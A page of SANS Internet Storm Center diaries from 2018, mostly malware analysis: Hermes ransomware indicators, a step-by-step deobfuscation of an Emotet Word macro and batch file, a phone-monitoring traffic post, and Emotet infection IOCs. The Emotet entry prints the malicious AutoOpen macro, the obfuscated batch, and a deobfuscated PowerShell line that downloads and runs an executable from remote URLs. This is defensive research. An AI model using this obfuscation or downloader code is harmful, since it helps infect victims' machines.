
Shown above: HTML document on my infected lab host showing this was Hermes ransomware.
Indicators for this infection
SHA256 hash: 4e5f6a6e8c073828af55c830fad5ce7496313083f42f5bc655c90a9a1314cbb2
File description: Password-protected Word doc with macro to retrieve malware
SHA256 hash: 8dcde14308b6a7edff44fa2ac0aa2e672104db6d35f37ac93452944323468e5e
File description: Follow-up malware - Hermes ransomware
Network traffic: hxxp://205.185.121.209/green.exe
Emails from the decryption instructions:
- Primary email: decryptsupport@protonmail.com
- Reserve email: decryptsupport1@cock.li
Final words
As usual, properly-administered and up-to-date Windows hosts are not likely to get infected. System administrators and the technically inclined can also implement best practices like Software Restriction Policies (SRP) or AppLocker to prevent these types of infections.
A pcap of the infection traffic and associated malware for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Windows Batch File Deobfuscation
Last Thursday, Brad published a diary[1] about a new ongoing campaign delivering the Emotet[2] malware. I found another sample that looked the same. My sample was called 'Order-42167322776.doc’ (SHA256:4d600ae3bbdc846727c2922485f9f7ec548a3dd031fc206dbb49bd91536a56e3[3] and looked the same as the one analyzed Brad. The infection chain was almost the same:
Spphishingsing > URL > Word > Batch File > Powershell Script > Emotet
I checked deeper the VBA macro and the batch file (launched via cmd.exe). The Word document contains indeed a macro that is split into two parts:
$ oledump.py Order-42167322776.doc 1: 114 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 416 '\x05SummaryInformation' 4: 13510 '1Table' 5: 42348 'Data' 6: 451 'Macros/PROJECT' 7: 89 'Macros/PROJECTwm' 8: M 55285 'Macros/VBA/YaRCzHvjhlTcHt' 9: 22067 'Macros/VBA/_VBA_PROJECT' 10: 1259 'Macros/VBA/__SRP_0' 11: 106 'Macros/VBA/__SRP_1' 12: 292 'Macros/VBA/__SRP_2' 13: 103 'Macros/VBA/__SRP_3' 14: 592 'Macros/VBA/dir' 15: M 2444 'Macros/VBA/jovqOBvRlNiVR' 16: 4096 'WordDocument'
"jovqOBvRlNiVR" contains the AutoOpen() function and is quite simple:
Sub AutoOpen()
On Error Resume Next
MJjaaH = SrzLBh
TwYpd = CInt(FjzBj / ZzUKNO * 22030 - hQFSJl)
uSrnF = 6
wMYIzu = "" + MvMVUIGZN + RzzzQipROnucPw + CVar("cm") + CUhRviLXzwY + DHNLKdV + UIzWwNJL + uTAvWVmp + \
hQqafY + tSJJEbjfzB + izvaAvGAmP + SOFJuJaEO + ianZnrivkS + vZDKCH + wDMhH + EGjJhOqrk + lUMFX + \
YYjizjCt + OqCbYKOQaS + RYChw + aNDaSPHasQv + GqfXVKsnm + iWCddKj + SDVHwnicz + lflGdnRMqRY + \
wCVNHkNZT + YuNliTfZY + HtbXa + bHmVdV + iOOQT + VGQrzww + CKnZks + DdBvD + RqTQibQWN + \
JdUbOITBWT + iWYrkMLij + zajJrhOX + FEIGUiLKbR + lJHtrLSnmF + SnqSzzuQoU + KjGShTf + ltBbWwG + \
hlnMJDiBPLq + mdCuwmM + ZIchFfzzm + BhNIuiTAZHiYuw
XtHEU = 311
rGjsB = CBool(5)
Shell@ wMYIzu, 0
aoLiA = Cos(4874)
End Sub
The module "YaRCzHvjhlTcHt" contains more functions and the real obfuscated code. The code is easy to understand: multiple functions are called and each of them returns a piece of obfuscated code that is concatenated to generate (and launch) an interesting batch file. Here is a dump of the generated code (beautified):
cmd /c CMd /v: /c "sEt '{@]=\_\_---/-\_\/_/ //\_-_-\\\--/__ -/_/_\-\--\//_\ \//_-\-_\/_-/-\ -\_\-/-_//\_-_/
\/_///_\_---_-\ /\_-_-_/--\_/\\ \-\\//__/-/-_\- \/\/_\/_-\/-__- -_-\/\\_-_///\- //-__--\_-\//_\ --_\_///-\\-\
/_ _/-\\-\/\-_/-__ --_//__--_/\\\\ -\/_\-/_\/-\/-_ _/-/\\\/-__/\-- --\/-//\/\_\-__ --/\___/\//\_\-}\\/-__/-_/
/_\\-}\\//_\\_--_/--_{_-//__-\/\--/\\h_/\/_/\-/\-_--_c_\_/\/-\--/\/-_t//_\--\_//\--\_a\-_\\__--/-///\c/-\_/-_
\_\/_-/-}/\_/\\___-/--\-;_-/_--//\\-/\\_k\_/-_\//_-_-\\/a-\/\/_-/-\-\_/_e-_\_-\-/_/\//-\r-//_\_\_\-_-//\b--\_
//\-_//\__-;//\/\-_-\\/_-_-h-_-\/_-\\/_//_\c-/\-_\///\\_-__t-\-_/-/\/-_\_/_$_\/-_\-\-\/-/__ //_\---\_/-\/__s-
/\/_/-\_-\-__\s/-//\_/\-\_-__-e--\\_--//__//\_c-\-\\///__\--/_o\_\/-\-/\-/_-__r_\---_\\///-\_/P\__-//-_\\//_-
--/_\/--\-__/\_-/t\//___/-/\\\-_-r\\-\-/\-_/-/_/_a/\-/\\\/-/-____t-/\__\_/-\/--\/S-__/-\\__--\/\/;\_\-\//--__
\_/-)-\-_//_\--//\__h/\-_/--_\\\__/-c\-\_-_//-/_\-_/t_//-_/_\-\-\-/\$--/__-/\_/_-/\\ -\/__//-\_-/\\_,\\/-_\_/
--_\_-/z\/-\/_//_-_\-_\U/__-\_\/-/-\-\_C--_--\__////\\\$/-\__--/\_\\/_/(-/-_/_/__\-/\\-e/\\\_/\-_-//__-l_//\\
/_--_/\--_i_\//-/\_\---_/_F\\__/_\-\--_///d-_\\\-/__//-_\-a_-/-\\/-__\-//\o\-/\__-\_-///-\l/\//_--\_\__\--n_-
_\\-\/_\/-/_-w_\\/-\_//_---_/o-//__\/\-\\-_-_D//\/--_--__\/\_.//\/\/-\__--_-\s//-_\_/\_\\_/--i/\/_-_-/\\/__\-
o_-/_/-/\\__\\--$\\-/-_\-/_/_-\/{_-\/\-\//_-\/__y-\_/_/_-/-\-\/_r\//-/_-\_-\\-__t-//_-\/-\-\_\__{-_/\-_\\\-//
__-)_-/\_\/\-//-_\_Y\-//-\-_\/-__\_U/-_/\-/-\__\_-/w/\-__\_-\/\-/-/$\/\_\-///\--___ /\-/-_-__/_\-\\n/__-\-/\\
/\/_-_i//_\-_\_\--\/_/ -___//_/\--\/\-z-_//\-_-//-\\\_U/\--_/-_\\-_/\_C/\_\-\-_/-_/\_/$/--\\__\//_-/\-(_-_//\
\\\_-/-_/h_///\\\-_--/_\_c\-_/_-/\_\-_/\-a/\-\--\//-__/__e-\///-\/_\-\-__r_/--//\\\\/___-o-//-\_/\-_/-_\\f/_/
-\_-//-\__\\;_\_--/\\_/--//_'/-_-\-//\__\/\-e/\-\-_//\\-_/__x/_-__\\\_--\-//e--_-/\-/\_\//__./____\/\\/-\/--'
//-\_\_---/_/_\+-\/--\\\/__-//_q-\\__/-\/_\-_/-L/-/\-_/-_/\\-_\V_-\\_\--///-_\_$/\-__//-\/\\__-+-/-_-_//\-_\\
\/'\\-_-_///\--/__\\_\\__-_//-/-/-'-_-/_-\/\-/\\__+\_/\\//_----_\/p\/\-\/__/-/__-\m_\/-_-/\__-/-\/e/\/_/\-__\
\-/-_t/-\__\-/\-/_\_/://\-\-/_\\_--_/v/--\__/_/_-\\/\n//--\__\__\--\/e-_/-/_/\\/\_-_-$\_-\\_\-///--/_=//\\-\/
_-__/-_-h_/-\/-//_\\_-\_c-/_-/\/\__\-/\-t\\-__//_/\_-\/-$\-_//-\_-/__/\-;-/\-_//\-/\_\-_'/-/--\_\-/_\/__6\-_/
//\/\-_-_-_8\-_-/-_\/\_/-\_9_/-\-__\/-/_\-/'/-_/\-_\_//-\-_ __\\\-/_--//-\/=\__\-\--\/_//-/ -_/\-/\_/-/-\\_q\
-__\_-//\/\-/-L\\--/_//_\-/\_-V-//___/\--\-\\_$\-//_/_\--/\\__;\/_/\-/_\/--\-_)\_-/__-_/-\-//\'-_/\/--_/_-\\/
\@-\-/-_/_/\-_\_/'\_\-\__-/_--///(\-\\/--\/_/-/__t\-\/-/-\//_\__-i__-/-\\\//\_-_/l-//\-/_-\\\/___p_-\/\\-/_/_
-_\-S/-\\\__/--__\/-.\\-\/__\_/_/--/'\-_/-/-//-\\\__m-_\\-\/_/_\-/_/a_//\\\__--/-\_-/_\_-_\/-\/\//_-k\/_/-__/
\\-\-_/u\\/_//\_-/\_---.//\\-\-/_\__/--o\_/-\_/\_-//_-\c\-/_\-_//-\/_-\.\/_\///_\--\-_-e/\-___\-//\\/_-g/--_\
-_-\/\\__/a--\\_\-/__/\_//u-_\/_\\//-_-/\_g-_\/_/_-/-_/\\-n_//--_\\/\/_--\a\_//-\--\___//-l-_\//-_/_/\_-\-t-_
-_/\\_//-/\\-i\__\\/---_\-//_/-/\-_/--\/__\_\//_/\\---\/___-/:-\\-/_-/_-__/\\p__---/-_\//\\\_t-\_//\/_-_-\\/-
t_/\\-__\--_/-/\h\-//\-_\/_/-__\@//--_/\/\\\-_-_X\_/-\_\\-//_-_-v-\/_\-\\//--/__7_--\-\_/_\_//-\Q/-/_-\\--_//
\_\d\/_\/-_--/_/\-_c-_//_/\-\\-/\-_/_/--//-\-\/\__\n/\_-/\_\/-\__-/v\--/--\//_\_\/_.-/_\_-\\__--\//m/\-\/_-_/
--\/_\o--//\\_/__-\-\_c-///\\__--/__\-._\_-//_/---\_\\o_-\-_-/_/-_/\\\c-___-/_/\--\/\/h_-\-\_--/\\_///c\\--\-
__//-_/_\e/_\_\_\----_///t_\/\/\--_--_/\_a___/--\/\_-\\///-_/\\/--/\/-\__//\_--/-\_\/_-/_:-/___/\/_-\\-/-p_/-
-\-_\\/-__/\t\/\/_\_/-_--_\-t_\-/\/\-/_/-_-_h//_\__/--\/\-_-@\-/--\-\_/_/_/\K/-/\-/_-/\_\_-_4\-/_\_/_-\\//-_b
\/\_/_--/-/_\_-R\-//_/-_\\__-/-0\-_\/_/_/---\_\S/_/-\\//___\-\-G/-\\--/\/\_/__-/\___/--/\\/\--_w_/\/--\_-\_-\
_/t__\--_\--/_//\\._/_-\\_-\-\_/-/m\--/\_//\_/\-_-o\/\\\_-//___---c/_/__/-\/\-_-\\._//__--\/-\/_-\t-__\/\--\/
/-/_\i\_-__/\-/\-/\-/p-///_\_-_\-/_\-u//-__/-_--\/\\_/-/-__\\//\-\_-_/_/_//\-\_-_/\--:-__/_\\/\-_-/\/p_\\/--_
-//__\-\t//-\\_\_/-\--_/t\\\/__///---\_-h_\/_/--\/\-__/\@-_\/\__\_\-/-//X\-/\-_-\\/-//__1--_\\/\\/_/_/-_K-_-/
_\_/--/\\_\/\/--\__-\_\/-_/g//\/__\__-/-\-\r//\-_\-___/\-/\o-\--/__-/\\_\/_.///_\-_\_-/-\_\e\\/_--_\-///-_\t-
_--_\/\-\__\//u/_/--/_\-\_/_\\a--_\\_\/_\-//-/b\_//_-/\/\_-_--/__\-\/\-\_//--_/-__--/_\\\//_/\:/_\\/_--/--__/
\p\_-\/-/__\//\-_t__-_-_/-/-\\\//t/_--\-_/_\/_\\-h-_\\_///-_-\_/-@-_\_-//_--/_\\/p__\\-/\-/-\-//_e/\_\_-/-_\-
\//_e\\-_/_-/-_\_-/\B/---_\///\_-\__P/\\_-/__\/-_/\-/\-\/\--_//-_\_/m\\\_-/_--/__-\/o//_\/_\-__-\/\-c/_//_--\
/\_-\_\._/--/_/\_-/_\-\s-__\/_-\/-_\-\/r__-//\\_--\//_\o/\__/\\-//_-_-\t//-_-_\-__\\/-/c/\_-/\/_--/_\\_a\\/_\
-/___-\--/g-_/_-\_-\//_/-\n\/_-\/-/\_-__\/u\\/_/_\---_\_//o/\//-_-\/_\-\__y_/-\_-/\\-_/_\/c/-_/\--_\\/\_-/o_\
-\/_/-_-\-_//./_\--___/\-\/-\w_\-//\/_\_-_-\-w_\-_-/\-/\\-/__w--/_/\/\-_/_\-_/\_\//__--/_/-\-/_//_-/--\\/\_\_
:-//--\_\_/\-_\_p_\\\\_/-_-//-_-t_/_/-/_\\\--\/-t__-/\\_--_\/-/\h/_-//\/_\---_\\'_//_/--_\\-\_-\=_/--\--_\_\/
_//Y-//_\/\_-_\_--\U-_/_\-\-_\///-_w_\/---//_/-_\\\$\\//-\_\/-_/_-_;--///_\\/__\-\-t-/\/-__-\/-_\\/n/\-_/_\__
\//---e\_\--_/__\/\--/i///--__\_\\_\-/l\--_-_\/_-\/_//C//___\/\_----/\b_/\/_\\--\__-//e--\_/_\/-/\_-/_W/--_-/
\\__/\\-_.-_\\-/\_/_-/\/_t_-/_/\_-\/\-_\/e/-\/-_/_\_\\/--N/_\-_\-__\//\-/ -\/\-_-_\__/\-/t\_\-\/-_///_\-_c-/_
--\_\//_\-_\e\\/---\/-__\/__j/_\/_\\_-/_--/\b_-/_/-_\-/\_\-/o-__\-/-\/__/-\/-_/-/--_/_/\\\\-w_-//---_/__\\/\e
__\_\-/-\/-\/_/n\\/-\__\_/_/-/-=//-\_\/\/__--_\s\//-/\-/-__\-__i-_\_-/_/\_\-//\o\/_\-\_-//_\--/$\///\\/_--\__
-_ /\\\/\-_/-___--l/_/_\-_-_\\-//-l\_-\-\/\-_//_/_e_-\_\--\/_//\/_h_--_\\/\//\__/-s/--_\\-/\//-\__r/_\-\/_/--
-\_/_e\\_-\-\/-_///-_w_\__/\\/--\-/-/o\//_\-\\_//--_-p &&
fOR /L %h IN (5583, -16, 15) dO sET }{~'=!}{~'!!'{@]:~ %h, 1!&&IF %h lss 16 CALL %}{~':*}{~'!=%“
At first sight, it looks more like some ASCII art but it contains indeed some interesting code. I started to deobfuscate it manually and removed the following characters: ‘-‘, ‘_’, ‘/‘, ‘\’. The result string was the following:
}}{hctac};kaerb;hct$ ssecorPtratS;)hct$ ,zUC$(eliFdaolnwoD.sio${yrt{)YUw$ ni zUC$(hcaerof;'exe.'+qLV$+''+pmet:
vne$=hct$;'689' = qLV$;)'@'(tilpS.'maku.oc.egaugnalti:ptth@Xv7Qdcnv.moc.ochceta:ptth@K4bR0SGwt.moc.tipu:ptth@X1
Kgro.etuab:ptth@peeBPmoc.srotcagnuoyco.www:ptth'=YUw$;tneilCbeW.teN tcejbowen=sio$ llehsrewop
Read it from right to left: ‘powershell …'
The interesting code is the following (beautified):
for /L %h in (5583, -16, 15) do
set }{~'=!}{~'!!'{@]:~ %h, 1!
if %h lss 16 call %}{~':*}{~'!=%
Variable names are also obfuscated:
- "{@]" contains the obfuscated string
- "}{~':*}{~’!" contains the result string
The result string is built by reading one character every 16 positions starting from the end (position 5583). This gives us: ‘p’, ‘o’, ‘w’, …
Once we reach the beginning of the string, %h is lower than 16, the string is executed. Here is the deobfuscated code:
powershell $ois=new-object Net.WebClient;$wUY='hxxp://www.ocyoungactors[.]com/PBeep@hxxp://baute[.]org/K1X@ \
hxxp://upit[.]com.tw/GS0Rb4K@hxxp://atechco[.]com.vn/cdQ7vX@hxxp://itlanguage.co[.]uk/am'.Split('@');
$VLq = '986’;
$tch=$env:temp+'\'+$VLq+'.exe’;
foreach($CUz in $wUY) {
try {
$ois.DownloadFile($CUz, $tch);
Start-Process $tch;
break;
}
catch{}
}
The Powershell code tries to download the second stage (Emotet) from multiple URLs, dump it to disk and executes it.
Conclusion: Windows batch files can also be used to deliver obfuscated malicious content and can be very complex. The Windows cmd command line tools have plenty of options[4] and have nothing to envy of the UNIX shells like Bash.
Here are the interesting IOC’s:
- hxxp://cartan[.]eu/files/EN_en/Invoice/Order-42167322776 (Word document dropper)
- hxxp://www.ocyoungactors[.]com/PBeep
- hxxp://baute[.]org/K1X
- hxxp://upit.com[.]tw/GS0Rb4K
- hxxp://atechco.com[.]vn/cdQ7vX
- hxxp://itlanguage.co[.]uk/am
- 986.exe (SHA256:d61687a80d697d4f2fe5d4267a1c8c2b9a763328e462c99b490f4da9dcfa6b7b)
- edgeref.exe (SHA256:77d098759f3b498b548d482c7214b6b5677e27520abcf50d2445fc8ade05aad4)
- Order-42167322776.doc (SHA256:4d600ae3bbdc846727c2922485f9f7ec548a3dd031fc206dbb49bd91536a56e3)
[1] https://isc.sans.edu/forums/diary/Recent+Emotet+activity/23908/
[2] https://www.us-cert.gov/ncas/alerts/TA18-201A
[3] https://www.virustotal.com/#/file/4d600ae3bbdc846727c2922485f9f7ec548a3dd031fc206dbb49bd91536a56e3/detection
[4] https://ss64.com/nt/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
2 Comments
Cell Phone Monitoring. Who is Watching the Watchers?
I was looking through network alarms, and I came across an interesting alert I’ve not seen before for cell phone tracking. I noticed that the POST to the website was in clear text. I started to look at the URL’s that Phone was accessing.

POST to URLS included:
/smart_php/update.php
/smart_php/upload_mms.php
/smart_php/upload_rec.php
I started looking at the different data that was sent to each of the URLs. The information posted to the update.php page included: Userid, Serial, Model, Phone number, Sim card number, IMEI, Phone Number Called and the contact named in phone and more.
The upload_MMS is what I expected; it contained what was being sent via TXT, including pictures.
The upload_rec.php was very surprising to me. My initial thought it was voicemail, but it appears that its an mp4 of all phone conversations. The file that was transferred was 15 min long, obviously too long for a voicemail. Network Miner was able to quickly determine their was MP4 files embedded in the PCAP.

The software is sending this data to http://cellphonetrackers.co. The website appears not to have been updated since 2013 as that's the copyright listed on the front page.
Monitoring your loved ones on devices is important, but you need to make sure that their privacy is still be protected by the tool you are using. There are lots of legitimate review sites that cover pro and cons of tools from name brands you know and trust.
-- Tom Webb @twsecblog
2 Comments
Recent Emotet activity
Introduction
So far in 2018, I've seen a great deal of malicious spam (malspam) pushing Emotet malware. It's probably the most common malspam threat I've seen so far in 2018. Within the past week, the some good posts about Emotet have been published:
- 2018-07-18 - Symantec: The Evolution of Emotet: From Banking Trojan to Threat Distributor
- 2018-07-18 - Palo Alto Networks: Malware Team Up: Malspam Pushing Emotet + Trickbot
- 2018-07-20 - US-CERT: Alert (TA18-201A) Emotet Malware
- 2018-07-23 - MalFind: Deobfuscating Emotet’s powershell payload
You can also find indicators about Emotet by searching Twitter for #Emotet. Assuming you can wade through the re-posts on the above articles, you'll find a community that tweets indicators about Emotet like URLs for the initial Word document, file hashes for the malware, etc.
Emotet infection from Monday 2018-07-23

Shown above: Two different chain of events for Monday's Emotet infections.
On Monday 2018-07-23, I generated some Emotet infection traffic in my home lab, and I saw plenty of indicators. The following is malware retrieved from my infected Windows host:
- SHA256 hash: 9914881d35a7fa7ce6f9ec06d4e5c19f12c6916a57fcc4facbb28f144e921283
- File description: Downloaded Word doc with malicious macro that installs Emotet
- SHA256 hash: 83d54beb3fdecfc7bcb0eb048aa4634a5e4208dc0a3067a35d2cfb4598cb99b2
- File description: Emotet malware binary retrieved by Word macro
- SHA256 hash: b1ebf3d44d496ee574831266474b10b55c06e30aea56d41ac8830ba2b28f7a0f
- File description: Zeus Panda Banker

Shown above: Traffic from my infected Windows host filtered in Wireshark.
The following are domains, IP addresses, and URLs from the infection traffic.
Initial infection traffic:
- 64.71.36.11 port 80 - misico.com - GET /sites/US/Client/Invoice-0361376097-07-23-2018/
- 198.71.233.87 port 80 - www.ocyoungactors.com - GET /NzGucd/
Emotet post-infection traffic:
- 24.40.239.62 port 80 - 24.40.239.62 - GET /whoami.php
- 24.40.239.62 port 80 - 24.40.239.62 - POST /
- 46.105.131.69 port 8080 - 46.105.131.69:8080 - GET /
- 47.201.208.154 port 443 - 47.201.208.154:443 - GET /
- 70.183.113.54 port 8443 - 70.183.113.54:8443 - GET /
- 71.8.1.188 port 80 - 71.8.1.188 - GET /
- 71.71.3.84 port 80 - 71.71.3.84 - GET /
- 71.165.252.144 port 990 - 71.165.252.144:990 - GET /
- 71.177.184.128 port 990 - 71.177.184.128:990 - GET /
- 71.244.60.231 port 4143 - 71.244.60.231:4143 - GET /
- 73.27.38.128 port 80 - 73.27.38.128 - GET /
- 73.178.169.180 port 80 - 73.178.169.180 - GET /
- 79.78.160.225 port 80 - 79.78.160.225 - GET /
- 96.95.159.237 port 80 - 96.95.159.237 - GET /
- 96.95.159.237 port 8080 - 96.95.159.237:8080 - GET /
- 108.170.54.171 port 8080 - 108.170.54.171:8080 - GET /
- 118.244.214.210 port 443 - 118.244.214.210:443 - GET /
- 129.89.95.110 port 80 - 129.89.95.110 - GET /
- 129.89.95.241 port 80 - 129.89.95.241 - GET /
- 149.62.173.247 port 8080 - 149.62.173.247:8080 - GET /
- 186.85.246.153 port 8080 - 186.85.246.153:8080 - GET /
- 190.147.41.94 port 443 - 190.147.41.94:443 - GET /
- 199.120.92.245 port 80 - 199.120.92.245 - GET /
- 216.21.168.27 port 443 - 216.21.168.27:443 - GET /
Attempted TCP connections from Emotet infection, but no response from the server:
- 12.238.114.130 port 80
- 27.50.89.209 port 8080
- 46.105.131.87 port 80
- 47.150.11.161 port 7080
- 50.92.101.60 port 465
- 71.214.17.130 port 443
- 73.183.145.218 port 8443
- 78.47.182.42 port 8080
- 80.11.163.139 port 8080
- 108.246.196.73 port 80
- 118.190.60.27 port 20
- 146.185.170.222 port 8080
- 157.7.164.23 port 8080
- 192.42.116.41 port 443
- 194.88.246.242 port 443
- 194.150.118.8 port 443
- 199.119.78.9 port 443
- 199.119.78.38 port 443
- 222.214.218.192 port 4143
Zeus Panda Banker traffic:
- 185.216.35.22 port 443 - thevisitorsfilm.top - SSL/TLS traffic
Final words
As usual, properly-administered and up-to-date Windows hosts are not likely to get infected. System administrators and the technically inclined can also implement best practices like Software Restriction Policies (SRP) or AppLocker to prevent these types of infections.
A pcap of the infection traffic for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
2 Comments
Analyzing MSG files
I was asked how to analyze .msg files, e.g. emails saved with Outlook. It's something that I have to do regularly, when readers submit emails for analysis.
We talked about msg files before: they are "Compound File Binary Format", and can thus be analyzed with tools like oledump.py.
A .msg file will contain a large amount of streams (easily more than 100), and their names contain hexadecimal digits to indicate their type and purpose.
